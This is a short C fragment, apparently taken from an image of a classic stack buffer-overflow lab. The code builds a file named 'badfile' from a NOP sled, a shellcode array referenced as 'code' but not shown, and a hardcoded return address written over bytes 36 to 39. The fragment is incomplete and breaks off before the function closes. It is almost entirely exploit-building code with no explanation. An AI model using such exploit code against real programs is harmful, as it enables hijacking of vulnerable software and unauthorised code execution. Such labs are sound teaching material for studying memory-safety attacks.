 void main(int argc, char ** argv)
{
char buffer[517];
FILE * badfile;
memset(&buffer, 0x90, 517);
badfile = fopen("./badfile", "w");
int start=517-sizeof(code)/sizeof(char);
strcpy(buffer+start,code);
unsigned int ret= 0xbfffec58;
buffer[36]=0x58;
buffer[37]=0xec;
buffer[38]=0xff;
buffer[39]=0xbf;
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
Terminal